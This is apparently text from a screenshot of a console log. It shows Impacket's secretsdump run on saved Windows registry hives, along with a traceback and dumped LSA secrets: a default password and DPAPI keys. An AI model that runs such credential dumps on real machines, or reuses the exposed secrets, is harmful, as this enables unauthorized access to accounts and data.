 C:\Users\sandbox\Desktop\download>python  secretsdumps.py -sam sam.save -security security.save -system system.save LOCA
L
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x62333c4a5313aa0799a9e28550c2ca9b
[-] SAM hashes extraction failed: [Errno 2] No such file or directory: 'sam.save'
Exception ignored in: <function Registry.__del__ at 0x0000003E9F496F70>
Traceback (most recent call last):
  File "C:\Users\sandbox\AppData\Local\Programs\Python\Python38\lib\site-packages\impacket\winregistry.py", line 182, in
__del__
    self.close()
  File "C:\Users\sandbox\AppData\Local\Programs\Python\Python38\lib\site-packages\impacket\winregistry.py", line 179, in
close
    self.fd.close()
AttributeError: 'Registry' object has no attribute 'fd'
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1cee21c7faf8a5b10ecb6b57de4252ba31755e69
dpapi_userkey:0x83304b05ffde79a88a2b6a812f33765d232640da
[*] Cleaning up...